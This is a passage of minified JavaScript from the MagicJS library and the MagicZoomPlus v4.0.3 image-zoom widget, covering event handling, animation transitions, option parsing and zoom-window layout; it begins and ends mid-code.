t.call(i,$mjs(e))};this[$J._event_add_]($J._event_prefix_+e,s,false)}r[e][t.$J_EUID]=s;return this},je2:function(e){var t="domready"==e?false:true,n=this.j29("events");if(!n||!n[e]){return this}var r=n[e],i=arguments[1]||null;if(e&&!i){for(var s in r){if(!r.hasOwnProperty(s)){continue}this.je2(e,s)}return this}i="function"==$J.j1(i)?i.$J_EUID:i;if(!r.hasOwnProperty(i)){return this}if("domready"==e){t=false}if(t){this[$J._event_del_]($J._event_prefix_+e,r[i],false)}delete r[i];return this},raiseEvent:function(e,t){var n="domready"==e?false:true,r=this,i;if(!n){var s=this.j29("events");if(!s||!s[e]){return this}var o=s[e];for(var u in o){if(!o.hasOwnProperty(u)){continue}o[u].call(this)}return this}if(r===document&&document.createEvent&&!el.dispatchEvent){r=document.documentElement}if(document.createEvent){i=document.createEvent(e);i.initEvent(t,true,true)}else{i=document.createEventObject();i.eventType=e}if(document.createEvent){r.dispatchEvent(i)}else{r.fireEvent("on"+t,i)}return i},je3:function(){var e=this.j29("events");if(!e){return this}for(var t in e){this.je2(t)}this.j31("events");return this}});(function(){if($J.j21.webkit&&$J.j21.version<420){(function(){$mjs(["loaded","complete"]).contains(document.readyState)?$J.j21.onready():arguments.callee.j27(50)})()}else{if($J.j21.trident&&window==top){(function(){$J.$try(function(){$J.j21.getDoc().doScroll("left");return true})?$J.j21.onready():arguments.callee.j27(50)})()}else{$mjs(document).je1("DOMContentLoaded",$J.j21.onready);$mjs(window).je1("load",$J.j21.onready)}}})();$J.Class=function(){var e=null,t=$J.$A(arguments);if("class"==$J.j1(t[0])){e=t.shift()}var n=function(){for(var e in this){this[e]=$J.detach(this[e])}if(this.constructor.$parent){this.$parent={};var t=this.constructor.$parent;for(var n in t){var r=t[n];switch($J.j1(r)){case"function":this.$parent[n]=$J.Class.wrap(this,r);break;case"object":this.$parent[n]=$J.detach(r);break;case"array":this.$parent[n]=$J.detach(r);break}}}var i=this.init?this.init.apply(this,arguments):this;delete this.caller;return i};if(!n.prototype.init){n.prototype.init=$J.$F}if(e){var r=function(){};r.prototype=e.prototype;n.prototype=new r;n.$parent={};for(var i in e.prototype){n.$parent[i]=e.prototype[i]}}else{n.$parent=null}n.constructor=$J.Class;n.prototype.constructor=n;$J.extend(n.prototype,t[0]);$J.extend(n,{$J_TYPE:"class"});return n};e.Class.wrap=function(e,t){return function(){var n=this.caller;var r=t.apply(e,arguments);return r}};$J.win=$mjs(window);$J.doc=$mjs(document)})();(function(e){if(!e){throw"MagicJS not found";return}if(e.FX){return}var t=e.$;e.FX=new e.Class({options:{fps:50,duration:500,transition:function(e){return-(Math.cos(Math.PI*e)-1)/2},onStart:e.$F,onComplete:e.$F,onBeforeRender:e.$F,roundCss:true},styles:null,init:function(t,n){this.el=$mjs(t);this.options=e.extend(this.options,n);this.timer=false},start:function(t){this.styles=t;this.state=0;this.curFrame=0;this.startTime=e.now();this.finishTime=this.startTime+this.options.duration;this.timer=this.loop.j24(this).interval(Math.round(1e3/this.options.fps));this.options.onStart.call();return this},stop:function(t){t=e.defined(t)?t:false;if(this.timer){clearInterval(this.timer);this.timer=false}if(t){this.render(1);this.options.onComplete.j27(10)}return this},calc:function(e,t,n){return(t-e)*n+e},loop:function(){var t=e.now();if(t>=this.finishTime){if(this.timer){clearInterval(this.timer);this.timer=false}this.render(1);this.options.onComplete.j27(10);return this}var n=this.options.transition((t-this.startTime)/this.options.duration);this.render(n)},render:function(e){var t={};for(var n in this.styles){if("opacity"===n){t[n]=Math.round(this.calc(this.styles[n][0],this.styles[n][1],e)*100)/100}else{t[n]=this.calc(this.styles[n][0],this.styles[n][1],e);if(this.options.roundCss){t[n]=Math.round(t[n])}}}this.options.onBeforeRender(t);this.set(t)},set:function(e){return this.el.j6(e)}});e.FX.Transition={linear:function(e){return e},sineIn:function(e){return-(Math.cos(Math.PI*e)-1)/2},sineOut:function(t){return 1-e.FX.Transition.sineIn(1-t)},expoIn:function(e){return Math.pow(2,8*(e-1))},expoOut:function(t){return 1-e.FX.Transition.expoIn(1-t)},quadIn:function(e){return Math.pow(e,2)},quadOut:function(t){return 1-e.FX.Transition.quadIn(1-t)},cubicIn:function(e){return Math.pow(e,3)},cubicOut:function(t){return 1-e.FX.Transition.cubicIn(1-t)},backIn:function(e,t){t=t||1.618;return Math.pow(e,2)*((t+1)*e-t)},backOut:function(t,n){return 1-e.FX.Transition.backIn(1-t)},elasticIn:function(e,t){t=t||[];return Math.pow(2,10*--e)*Math.cos(20*e*Math.PI*(t[0]||1)/3)},elasticOut:function(t,n){return 1-e.FX.Transition.elasticIn(1-t,n)},bounceIn:function(e){for(var t=0,n=1;1;t+=n,n/=2){if(e>=(7-4*t)/11){return n*n-Math.pow((11-6*t-11*e)/4,2)}}},bounceOut:function(t){return 1-e.FX.Transition.bounceIn(1-t)},none:function(e){return 0}}})(magicJS);(function(e){if(!e){throw"MagicJS not found";return}if(!e.FX){throw"MagicJS.FX not found";return}if(e.FX.Slide){return}var t=e.$;e.FX.Slide=new e.Class(e.FX,{options:{mode:"vertical"},init:function(t,n){this.el=$mjs(t);this.options=e.extend(this.$parent.options,this.options);this.$parent.init(t,n);this.wrapper=this.el.j29("slide:wrapper");this.wrapper=this.wrapper||e.$new("DIV").j6(e.extend(this.el.j19s("margin-top","margin-left","margin-right","margin-bottom","position","top","float"),{overflow:"hidden"})).enclose(this.el);this.el.j30("slide:wrapper",this.wrapper).j6({margin:0})},vertical:function(){this.margin="margin-top";this.layout="height";this.offset=this.el.offsetHeight},horizontal:function(e){this.margin="margin-"+(e||"left");this.layout="width";this.offset=this.el.offsetWidth},right:function(){this.horizontal()},left:function(){this.horizontal("right")},start:function(e,t){this[t||this.options.mode]();var n=this.el.j5(this.margin).j17(),r=this.wrapper.j5(this.layout).j17(),i={},s={},o;i[this.margin]=[n,0],i[this.layout]=[0,this.offset],s[this.margin]=[n,-this.offset],s[this.layout]=[r,0];switch(e){case"in":o=i;break;case"out":o=s;break;case"toggle":o=0==r?i:s;break}this.$parent.start(o);return this},set:function(e){this.el.j6Prop(this.margin,e[this.margin]);this.wrapper.j6Prop(this.layout,e[this.layout]);return this},slideIn:function(e){return this.start("in",e)},slideOut:function(e){return this.start("out",e)},hide:function(e){this[e||this.options.mode]();var t={};t[this.layout]=0,t[this.margin]=-this.offset;return this.set(t)},show:function(e){this[e||this.options.mode]();var t={};t[this.layout]=this.offset,t[this.margin]=0;return this.set(t)},toggle:function(e){return this.start("toggle",e)}})})(magicJS);(function(e){if(!e){throw"MagicJS not found";return}if(e.PFX){return}var t=e.$;e.PFX=new e.Class(e.FX,{init:function(t,n){this.el_arr=t;this.options=e.extend(this.options,n);this.timer=false},start:function(e){this.$parent.start([]);this.styles_arr=e;return this},render:function(e){for(var t=0;t<this.el_arr.length;t++){this.el=$mjs(this.el_arr[t]);this.styles=this.styles_arr[t];this.$parent.render(e)}}})})(magicJS);var MagicZoomPlus=function(e){var t=e.$;e.$Ff=function(e){$mjs(e).stop();return false};var n={version:"v4.0.3",options:{},defaults:{opacity:50,opacityReverse:false,smoothingSpeed:40,fps:25,zoomWidth:364,zoomHeight:249,zoomDistance:15,zoomPosition:"right",zoomAlign:"top",zoomWindowEffect:"shadow",dragMode:false,moveOnClick:true,alwaysShowZoom:false,preservePosition:false,x:-1,y:-1,clickToActivate:false,clickToDeactivate:false,initializeOn:"load",smoothing:true,showTitle:"top",titleSource:"title",zoomFade:true,zoomFadeInSpeed:400,zoomFadeOutSpeed:200,hotspots:"",hint:true,hintText:"Zoom",hintPosition:"tl",hintOpacity:75,hintClass:"MagicZoomHint",showLoading:true,loadingMsg:"Loading zoom..",loadingOpacity:75,loadingPositionX:-1,loadingPositionY:-1,selectorsChange:"click",selectorsMouseoverDelay:60,selectorsEffect:"dissolve",selectorsEffectSpeed:400,preloadSelectorsSmall:true,preloadSelectorsBig:false,selectorsClass:"",fitZoomWindow:true,entireImage:false,rightClick:false,disableZoom:false},z39:$mjs([/^(opacity)(\s+)?:(\s+)?(\d+)$/i,/^(opacity-reverse)(\s+)?:(\s+)?(true|false)$/i,/^(smoothing\-speed)(\s+)?:(\s+)?(\d+)$/i,/^(fps)(\s+)?:(\s+)?(\d+)$/i,/^(zoom\-width)(\s+)?:(\s+)?(\d+)(px)?/i,/^(zoom\-height)(\s+)?:(\s+)?(\d+)(px)?/i,/^(zoom\-distance)(\s+)?:(\s+)?(\d+)(px)?/i,/^(zoom\-position)(\s+)?:(\s+)?(right|left|top|bottom|custom|inner|#([a-z0-9_\-:\.]+))$/i,/^(zoom\-align)(\s+)?:(\s+)?(right|left|top|bottom|center)$/i,/^(zoom\-window\-effect)(\s+)?:(\s+)?(shadow|glow|false)$/i,/^(drag\-mode)(\s+)?:(\s+)?(true|false)$/i,/^(move\-on\-click)(\s+)?:(\s+)?(true|false)$/i,/^(always\-show\-zoom)(\s+)?:(\s+)?(true|false)$/i,/^(preserve\-position)(\s+)?:(\s+)?(true|false)$/i,/^(x)(\s+)?:(\s+)?([\d.]+)(px)?/i,/^(y)(\s+)?:(\s+)?([\d.]+)(px)?/i,/^(click\-to\-activate)(\s+)?:(\s+)?(true|false)$/i,/^(click\-to\-deactivate)(\s+)?:(\s+)?(true|false)$/i,/^(initialize\-on)(\s+)?:(\s+)?(load|click|mouseover)$/i,/^(click\-to\-initialize)(\s+)?:(\s+)?(true|false)$/i,/^(smoothing)(\s+)?:(\s+)?(true|false)$/i,/^(show\-title)(\s+)?:(\s+)?(true|false|top|bottom)$/i,/^(title\-source)(\s+)?:(\s+)?(title|#([a-z0-9_\-:\.]+))$/i,/^(zoom\-fade)(\s+)?:(\s+)?(true|false)$/i,/^(zoom\-fade\-in\-speed)(\s+)?:(\s+)?(\d+)$/i,/^(zoom\-fade\-out\-speed)(\s+)?:(\s+)?(\d+)$/i,/^(hotspots)(\s+)?:(\s+)?([a-z0-9_\-:\.]+)$/i,/^(hint)(\s+)?:(\s+)?(true|false)/i,/^(hint\-text)(\s+)?:(\s+)?([^;]*)$/i,/^(hint\-opacity)(\s+)?:(\s+)?(\d+)$/i,/^(hint\-position)(\s+)?:(\s+)?(tl|tr|tc|bl|br|bc)/i,/^(show\-loading)(\s+)?:(\s+)?(true|false)$/i,/^(loading\-msg)(\s+)?:(\s+)?([^;]*)$/i,/^(loading\-opacity)(\s+)?:(\s+)?(\d+)$/i,/^(loading\-position\-x)(\s+)?:(\s+)?(\d+)(px)?/i,/^(loading\-position\-y)(\s+)?:(\s+)?(\d+)(px)?/i,/^(thumb\-change)(\s+)?:(\s+)?(click|mouseover)$/i,/^(selectors\-change)(\s+)?:(\s+)?(click|mouseover)$/i,/^(selectors\-mouseover\-delay)(\s+)?:(\s+)?(\d+)$/i,/^(selectors\-effect)(\s+)?:(\s+)?(dissolve|fade|pounce|false)$/i,/^(selectors\-effect\-speed)(\s+)?:(\s+)?(\d+)$/i,/^(selectors\-class)(\s+)?:(\s+)?([a-z0-9_\-:\.]+)$/i,/^(fit\-zoom\-window)(\s+)?:(\s+)?(true|false)$/i,/^(preload\-selectors\-small)(\s+)?:(\s+)?(true|false)$/i,/^(preload\-selectors\-big)(\s+)?:(\s+)?(true|false)$/i,/^(entire\-image)(\s+)?:(\s+)?(true|false)$/i,/^(right\-click)(\s+)?:(\s+)?(true|false)$/i,/^(disable\-zoom)(\s+)?:(\s+)?(true|false)$/i]),zooms:$mjs([]),z8:function(e){var t=/(click|mouseover)/i;for(var r=0;r<n.zooms.length;r++){if(n.zooms[r].z30&&!n.zooms[r].activatedEx){n.zooms[r].pause()}else{if(t.test(n.zooms[r].options.initializeOn)&&n.zooms[r].initMouseEvent){n.zooms[r].initMouseEvent=e}}}},stop:function(t){var n=$mjs([]);if(t){if((t=$mjs(t))&&t.zoom){n.push(t)}else{return false}}else{n=$mjs(e.$A(e.body.byTag("A")).filter(function(e){return(" "+e.className+" ").match(/\sMagicZoom\s/)&&e.zoom}))}n.j14(function(e){e.zoom&&e.zoom.stop()},this)},start:function(e){if(0==arguments.length){n.refresh();return true}e=$mjs(e);if(!e||!(" "+e.className+" ").match(/\s(MagicZoom|MagicZoomPlus)\s/)){return false}if(!e.zoom){var t=null;while(t=e.firstChild){if(t.tagName=="IMG"){break}e.removeChild(t)}while(t=e.lastChild){if(t.tagName=="IMG"){break}e.removeChild(t)}if(!e.firstChild||e.firstChild.tagName!="IMG"){throw"Invalid Magic Zoom"}n.zooms.push(new n.zoom(e,arguments.length>1?arguments[1]:undefined))}else{e.zoom.start()}},update:function(e,t,n,r){if((e=$mjs(e))&&e.zoom){e.zoom.update(t,n,r);return true}return false},refresh:function(){e.$A(window.document.getElementsByTagName("A")).j14(function(e){if(e.className.has("MagicZoom"," ")){if(n.stop(e)){n.start.j27(100,e)}else{n.start(e)}}},this)},show:function(e){if((e=$mjs(e))&&e.zoom){return e.zoom.activate()}return false},getXY:function(e){if((e=$mjs(e))&&e.zoom){return{x:e.zoom.options.x,y:e.zoom.options.y}}},x7:function(e){var t,n;t="";for(n=0;n<e.length;n++){t+=String.fromCharCode(14^e.charCodeAt(n))}return t}};n.z48=function(){this.init.apply(this,arguments)};n.z48.prototype={init:function(t){this.cb=null;this.z9=null;this.onErrorHandler=this.onError.j16(this);this.z10=null;this.width=0;this.height=0;this.border={left:0,right:0,top:0,bottom:0};this.padding={left:0,right:0,top:0,bottom:0};this.ready=false;this._tmpp=null;if("string"==e.j1(t)){this._tmpp=e.$new("div").j6({position:"absolute",top:"-10000px",width:"1px",height:"1px",overflow:"hidden"}).j32(e.body);this.self=e.$new("img").j32(this._tmpp);this.z11();this.self.src=t}else{this.self=$mjs(t);this.z11();this.self.src=t.src}},_cleanup:function(){if(this._tmpp){if(this.self.parentNode==this._tmpp){this.self.j33().j6({position:"static",top:"auto"})}this._tmpp.kill();this._tmpp=null}},onError:function(e){if(e){$mjs(e).stop()}if(this.cb){this._cleanup();this.cb.call(this,false)}this.unload()},z11:function(e){this.z9=null;if(e==true||!(this.self.src&&(this.self.complete||this.self.readyState=="complete"))){this.z9=function(e){if(e){$mjs(e).stop()}if(this.ready){return}this.ready=true;this.z13();if(this.cb){this._cleanup();this.cb.call()}}.j16(this);this.self.je1("load",this.z9);$mjs(["abort","error"]).j14(function(e){this.self.je1(e,this.onErrorHandler)},this)}else{this.ready=true}},update:function(t){this.unload();var n=e.$new("a",{href:t});if(this.self.src.has(n.href)){this.ready=true}else{this.z11(true);this.self.src=t}n=null},z13:function(){this.width=this.self.width;this.height=this.self.height;if(this.width==0&&this.height==0&&e.j21.webkit){this.width=this.self.naturalWidth;this.height=this.self.naturalHeight}$mjs(["Left","Right","Top","Bottom"]).j14(function(e){this.padding[e.toLowerCase()]=this.self.j19("padding"+e).j17();this.border[e.toLowerCase()]=this.self.j19("border"+e+"Width").j17()},this);if(e.j21.presto||e.j21.trident&&!e.j21.backCompat){this.width-=this.padding.left+this.padding.right;this.height-=this.padding.top+this.padding.bottom}},getBox:function(){var e=null;e=this.self.j9();return{top:e.top+this.border.top,bottom:e.bottom-this.border.bottom,left:e.left+this.border.left,right:e.right-this.border.right}},z12:function(){if(this.z10){this.z10.src=this.self.src;this.self=null;this.self=this.z10}},load:function(e){if(this.ready){if(!this.width){this.z13()}this._cleanup();e.call()}else{this.cb=e}},unload:function(){if(this.z9){this.self.je2("load",this.z9)}$mjs(["abort","error"]).j14(function(e){this.self.je2(e,this.onErrorHandler)},this);this.z9=null;this.cb=null;this.width=null;this.ready=false;this._new=false}};n.zoom=function(){this.construct.apply(this,arguments)};n.zoom.prototype={construct:function(t,r){var i={};this.z28=-1;this.z30=false;this.ddx=0;this.ddy=0;this.activatedEx=false;this.z44=null;this.options=e.detach(n.defaults);if(t){this.c=$mjs(t)}this.divTag="div"==this.c.tagName.toLowerCase();i=e.extend(i,this.z37());i=e.extend(i,this.z37(this.c.rel));if(r){i=e.extend(i,this.z37(r))}if(i.dragMode&&undefined===i.alwaysShowZoom){i.alwaysShowZoom=true}e.extend(this.options,i);if("load"==this.options.initializeOn&&e.defined(this.options.clickToInitialize)&&"true"==this.options.clickToInitialize.toString()){this.options.initializeOn="click"}if(e.defined(this.options.thumbChange)&&this.options.thumbChange!=this.options.selectorsChange){this.options.selectorsChange=this.options.thumbChange}if(e.j21.touchScreen){this.options.selectorsChange="click";this.options.initializeOn="mouseover"==this.options.initializeOn?"click":this.options.initializeOn;this.options.clickToDeactivate=false;if(window.screen.height<=480){this.options.zoomPosition="inner"}}if(this.options.disableZoom){this.z30=false;this.options.clickToActivate=true;this.options.hint=false}if(t){this.lastSelector=null;this.z14=this.mousedown.j16(this);this.z15=this.mouseup.j16(this);this.z16=this.show.j24(this,false);this.z17=this.z29.j24(this);this.z43Bind=this.z43.j16(this);if(e.j21.touchScreen){this.c.je1("touchstart",this.z14);this.c.je1("touchend",this.z15)}else{if(!this.divTag){this.c.je1("click",function(t){var n=t.getButton();if(3==n){return true}$mjs(t).stop();if(!e.j21.trident){this.blur()}return false})}this.c.je1("mousedown",this.z14);this.c.je1("mouseup",this.z15);if("mouseover"==this.options.initializeOn){this.c.je1("mouseover",this.z14)}}this.c.unselectable="on";this.c.style.MozUserSelect="none";this.c.je1("selectstart",e.$Ff);if(!this.divTag){this.c.j6({position:"relative",display:"table-row-group",textDecoration:"none",outline:"0",cursor:"hand"});if(e.j21.gecko181||e.j21.presto){this.c.j6({display:"block"})}if(this.c.j5("textAlign")=="center"){this.c.j6({margin:"auto auto"})}}this.c.zoom=this}else{this.options.initializeOn="load"}if(!this.options.rightClick){this.c.je1("contextmenu",e.$Ff)}if("load"==this.options.initializeOn){this.z18()}else{if(""!=this.c.id){this.z26(true)}}},z18:function(){var t,r,i,s,o;o=["^bko}k.{~i|ojk.za.h{bb.xk|}ga`.ah.Coigm.Taac(-6:6<5","#ff0000",10,"bold","center","100%"];o=["^bko}k.{~i|ojk.za.h{bb.xk|}ga`.ah.Coigm.Taac.^b{}(-6:6<5","#ff0000",10,"bold","center","100%"];if(!this.z7){this.z7=new n.z48(this.c.firstChild);this.z1=new n.z48(this.c.href)}else{this.z1.update(this.c.href)}if(!this.z47){this.z47={self:$mjs(document.createElement("DIV"))[this.divTag?"j3":"j2"]("MagicZoomBigImageCont").j6({overflow:"hidden",zIndex:100,top:"-100000px",position:"absolute",width:this.options.zoomWidth+"px",height:this.options.zoomHeight+"px"}),zoom:this,z21:"0px",initTopPos:0,initLeftPos:0};switch(this.options.zoomWindowEffect){case"shadow":this.z47.self.j2("MagicBoxShadow");break;case"glow":this.z47.self.j2("MagicBoxGlow");break;default:break}this.z47.hide=function(){if(this.self.style.top!="-100000px"&&this.zoom.z4&&!this.zoom.z4.z38){this.z21=this.self.style.top;this.self.style.top="-100000px"}};this.z47.z22=this.z47.hide.j24(this.z47);if(e.j21.trident4){t=$mjs(document.createElement("IFRAME"));t.src="javascript:''";t.j6({left:"0px",top:"0px",position:"absolute","z-index":-1}).frameBorder=0;this.z47.z23=this.z47.self.appendChild(t)}this.z47.z41=$mjs(document.createElement("DIV")).j2("MagicZoomHeader").j6({position:"relative",zIndex:10,left:"0px",top:"0px",padding:"3px"}).hide();r=document.createElement("DIV");r.style.overflow="hidden";r.appendChild(this.z1.self);this.z1.self.j6({padding:"0px",margin:"0px",border:"0px",width:"auto",height:"auto"});if(this.options.showTitle=="bottom"){this.z47.self.appendChild(r);this.z47.self.appendChild(this.z47.z41)}else{this.z47.self.appendChild(this.z47.z41);this.z47.self.appendChild(r)}if(this.options.zoomPosition=="custom"&&$mjs(this.c.id+"-big")){$mjs(this.c.id+"-big").appendChild(this.z47.self)}else{if(this.options.zoomPosition.has("#")){var u=this.options.zoomPosition.replace(/^#/,"");if($mjs(u)){$mjs(u).appendChild(this.z47.self)}}else{this.c.appendChild(this.z47.self)}}if("undefined"!==typeof o){this.z47.g=$mjs(document.createElement("div")).j6({color:o[1],fontSize:o[2]+"px",fontWeight:o[3],fontFamily:"Tahoma",position:"absolute",display:"none",width:o[5],textAlign:o[4],left:"0px"}).update(n.x7(o[0]));this.z47.self.appendChild(this.z47.g)}}if(this.options.showTitle!="false"&&this.options.showTitle!=false){var a=this.z47.z41;a.hide();while(i=a.firstChild){a.removeChild(i)}if(this.options.titleSource=="title"&&""!=this.c.title){a.appendChild(document.createTextNode(this.c.title));a.show()}else{if(this.options.titleSource.has("#")){var u=this.options.titleSource.replace(/^#/,"");if($mjs(u)){a.update($mjs(u).innerHTML);a.show()}}}}else{this.z47.z41.hide()}this.c.z46=this.c.title;this.c.title="";this.z7.load(this.z19.j24(this))},z19:function(e){if(!e&&e!==undefined){return}if(!this.options.opacityReverse){this.z7.self.j23(1)}if(!this.divTag){this.c.j6({width:this.z7.width+"px"})}if(this.options.showLoading){this.z24=setTimeout(this.z17,400)}if(this.options.hotspots!=""&&$mjs(this.options.hotspots)){this.z25()}if(this.c.id!=""){this.z26()}this.z1.load(this.z20.j24(this))},z20:function(t){var n,r;if(!t&&t!==undefined){clearTimeout(this.z24);if(this.options.showLoading&&this.z3){this.z3.hide()}return}if(!this.z7||!this.z1){return}r=this.z7.self.j9();if(r.bottom==r.top){this.z20.j24(this).j27(500);return}if(this.z7.width==0&&e.j21.trident){this.z7.z13();this.z1.z13();!this.divTag&&this.c.j6({width:this.z7.width+"px"})}n=this.z47.z41.j7();if(this.options.fitZoomWindow||this.options.entireImage){if(this.z1.width<this.options.zoomWidth||this.options.entireImage){this.options.zoomWidth=this.z1.width;this.z47.self.j6({width:this.options.zoomWidth});n=this.z47.z41.j7()}if(this.z1.height<this.options.zoomHeight||this.options.entireImage){this.options.zoomHeight=this.z1.height+n.height}}switch(this.options.zoomPosition){case"custom":break;case"right":this.z47.self.style.left=r.right-r.left+this.options.zoomDistance+"px";break;case"left":this.z47.self.style.left="-"+(this.options.zoomDistance+this.options.zoomWidth)+"px";break;case"top":this.z47.z21="-"+(this.options.zoomDistance+this.options.zoomHeight)+"px";break;case"bottom":this.z47.z21=r.bottom-r.top+this.options.zoomDistance+"px";break;case"inner":this.z47.self.j6({left:"0px",height:this.z7.height+"px",width:this.z7.width+"px"});this.options.zoomWidth=this.z7.width;this.options.zoomHeight=this.z7.height;this.z47.z21="0px";break}if(this.options.showTitle=="bottom"){this.z1.self.parentNode.style.height=this.options.zoomHeight-n.height+"px"}this.z47.self.j6({height:this.options.zoomHeight+"px",width:this.options.zoomWidth+"px"}).j23(1);if(e.j21.trident4&&this.z47.z23){this.z47.z23.j6({width:this.options.zoomWidth+"px",height:this.options.zoomHeight+"px"})}if(this.options.zoomPosition=="right"||this.options.zoomPosition=="left"){if(this.options.zoomAlign=="center"){this.z47.z21=-1*(this.options.zoomHeight-r.bottom+r.top)/2+"px"}else{if(this.options.zoomAlign=="bottom"){this.z47.z21=-1*(this.options.zoomHeight-r.bottom+r.top)+"px"}else{this.z47.z21="0px"}}}else{if(this.options.zoomPosition=="top"||this.options.zoomPosition=="bottom"){if(this.options.zoomAlign=="center"){this.z47.self.style.left=-1*(this.options.zoomWidth-r.right+r.left)/2+"px"}else{if(this.options.zoomAlign=="right"){this.z47.self.style.left=-1*(this.options.zoomWidth-r.right+r.left)+"px"}else{this.z47.self.style.left="0px"}}}}this.z47.initTopPos=parseInt(this.z47.z21,10);this.z47.initLeftPos=parseInt(this.z47.self.style.left,10);this.zoomViewHeight=this.options.zoomHeight-n.height;if(this.z47.g){this.z47.g.j6({top:this.options.showTitle=="bottom"?"0px":this.options.zoomHeight-20+"px"})}this.z1.self.j6({position:"relative",borderWidth:"0px",padding:"0px",left:"0px",top:"0px"});this.z27();if(this.options.alwaysShowZoom){if(this.options.x==-1){this.options.x=this.z7.width/2}if(this.options.y==-1){this.options.y=this.z7.height/2}this.show()}else{if(this.options.zoomFade){this.z2=new e.FX(this.z47.self)}this.z47.self.j6({top:"-100000px"})}if(this.options.showLoading&&this.z3){this.z3.hide()}if(e.j21.touchScreen){this.c.je1("touchmove",this.z43Bind);this.c.je1("touchend",this.z43Bind)}else{this.c.je1("mousemove",this.z43Bind);this.c.je1("mouseout",this.z43Bind)}this.setupHint();if(!this.options.disableZoom&&(!this.options.clickToActivate||"click"==this.options.initializeOn)){this.z30=true}if("click"==this.options.initializeOn&&this.initMouseEvent){this.z43(this.initMouseEvent)}if(this.activatedEx){this.activate()}this.z28=e.now()},setupHint:function(){var e=/tr|br/i,t=/bl|br|bc/i,n=/bc|tc/i,r=null;this.hintVisible=undefined;if(!this.options.hint){if(this.hint){this.hint.kill();this.hint=undefined}return}if(!this.hint){this.hint=$mjs(document.createElement("DIV")).j2(this.options.hintClass).j6({display:"block",overflow:"hidden",position:"absolute",visibility:"hidden","z-index":1});if(this.options.hintText!=""){this.hint.appendChild(document.createTextNode(this.options.hintText))}this.c.appendChild(this.hint)}else{if(this.options.hintText!=""){r=this.hint[this.hint.firstChild?"replaceChild":"appendChild"](document.createTextNode(this.options.hintText),this.hint.firstChild);r=null}}this.hint.j6({left:"auto",right:"auto",top:"auto",bottom:"auto",display:"block",opacity:this.options.hintOpacity/100,"max-width":this.z7.width-4});var i=this.hint.j7();this.hint.j6Prop(e.test(this.options.hintPosition)?"right":"left",n.test(this.options.hintPosition)?(this.z7.width-i.width)/2:2).j6Prop(t.test(this.options.hintPosition)?"bottom":"top",2);this.hintVisible=true;this.hint.show()},z29:function(){if(this.z1.ready){return}this.z3=$mjs(document.createElement("DIV")).j2("MagicZoomLoading").j23(this.options.loadingOpacity/100).j6({display:"block",overflow:"hidden",position:"absolute",visibility:"hidden","z-index":20,"max-width":this.z7.width-4});this.z3.appendChild(document.createTextNode(this.options.loadingMsg));this.c.appendChild(this.z3);var e=this.z3.j7();this.z3.j6({left:(this.options.loadingPositionX==-1?(this.z7.width-e.width)/2:this.options.loadingPositionX)+"px",top:(this.options.loadingPositionY==-1?(this.z7.height-e.height)/2:this.options.loadingPositionY)+"px"});this.z3.show()},z25:function(){$mjs(this.options.hotspots).z31=$mjs(this.options.hotspots).parentNode;$mjs(this.options.hotspots).z32=$mjs(this.options.hotspots).nextSibling;this.c.appendChild($mjs(this.options.hotspots));$mjs(this.options.hotspots).j6({position:"absolute",left:"0px",top:"0px",width:this.z7.width+"px",height:this.z7.height+"px",zIndex:15}).show();if(e.j21.trident){this.c.z33=this.c.appendChild($mjs(document.createElement("DIV")).j6({position:"absolute",left:"0px",top:"0px",width:this.z7.width+"px",height:this.z7.height+"px",zIndex:14,background:"#ccc"}).j23(1e-5))}e.$A($mjs(this.options.hotspots).getElementsByTagName("A")).j14(function(e){var t=e.coords.split(","),n=null;$mjs(e).j6({position:"absolute",left:t[0]+"px",top:t[1]+"px",width:t[2]-t[0]+"px",height:t[3]-t[1]+"px",zIndex:15}).show();if(e.j13("MagicThumb")){if(n=e.j29("thumb")){n.group=this.options.hotspots}else{e.rel+=";group: "+this.options.hotspots+";"}}},this)},z26:function(t){var n,r,i=new RegExp("zoom\\-id(\\s+)?:(\\s+)?"+this.c.id+"($|;)");this.selectors=$mjs([]);e.$A(document.getElementsByTagName("A")).j14(function(s){if(i.test(s.rel)){if(!$mjs(s).z36){s.z36=function(t){if(!e.j21.trident){this.blur()}$mjs(t).stop();return false};s.je1("click",s.z36)}if(t){return}var o=e.$new("a",{href:s.rev});if(this.options.selectorsClass!=""&&this.z1.self.src.has(s.href)&&this.z7.self.src.has(o.href)){$mjs(s).j2(this.options.selectorsClass)}o=null;if(!s.z34){s.z34=function(e,t){if(t.hasChild(e.getRelated())){return}if(e.type=="mouseout"){if(this.z35){clearTimeout(this.z35)}this.z35=false;return}if(t.title!=""){this.c.title=t.title}if(e.type=="mouseover"){this.z35=setTimeout(this.update.j24(this,t.href,t.rev,t.rel,t),this.options.selectorsMouseoverDelay)}else{this.update(t.href,t.rev,t.rel)}}.j16(this,s);s.je1(this.options.selectorsChange,s.z34);if(this.options.selectorsChange=="mouseover"){s.je1("mouseout",s.z34)}}s.j6({outline:"0",display:"table-row-group"});if(this.options.preloadSelectorsSmall){r=new Image;r.src=s.rev}if(this.options.preloadSelectorsBig){n=new Image;n.src=s.href}this.selectors.push(s)}},this)},stop:function(t){try{this.pause();if(e.j21.touchScreen){this.c.je2("touchmove",this.z43Bind);this.c.je2("touchend",this.z43Bind)}else{this.c.je2("mousemove",this.z43Bind);this.c.je2("mouseout",this.z43Bind)}if(undefined===t&&this.z4){this.z4.self.hide()}if(this.z2){this.z2.stop()}this.z6=null;this.z30=false;if(this.selectors!==undefined){this.selectors.j14(function(e){if(this.options.selectorsClass!=""){e.j3(this.options.selectorsClass)}if(undefined===t){e.je2(this.options.selectorsChange,e.z34);if(this.options.selectorsChange=="mouseover"){e.je2("mouseout",e.z34)}e.z34=null;e.je2("click",e.z36);e.z36=null}},this)}if(this.options.hotspots!=""&&$mjs(this.options.hotspots)){$mjs(this.options.hotspots).hide();$mjs(this.options.hotspots).z31.insertBefore($mjs(this.options.hotspots),$mjs(this.options.hotspots).z32);if(this.c.z33){this.c.removeChild(this.c.z33)}}this.z1.unload();if(this.options.opacityReverse){this.c.j3("MagicZoomPup");this.z7.self.j23(1)}this.z2=null;if(this.z3){this.c.removeChild(this.z3)}if(this.hint){this.hint.hide()}if(undefined===t){if(this.hint){this.c.removeChild(this.hint)}this.hint=null;this.z7.unload();this.z4&&this.z4.self&&this.c.removeChild(this.z4.self);this.z47&&this.z47.self&&this.z47.self.parentNode.removeChild(this.z47.self);this.z4=null;this.z47=null;this.z1=null;this.z7=null;if(!this.options.rightClick){this.c.je2("contextmenu",e.$Ff)}}if(this.z24){clearTimeout(this.z24);this.z24=null}this.z44=null;this.c.z33=null;this.z3=null;if(this.c.title==""){this.c.title=this.c.z46}this.z28=-1}catch(n){}},start:function(e){if(this.z28!=-1){return}this.construct(false,e)},update:functi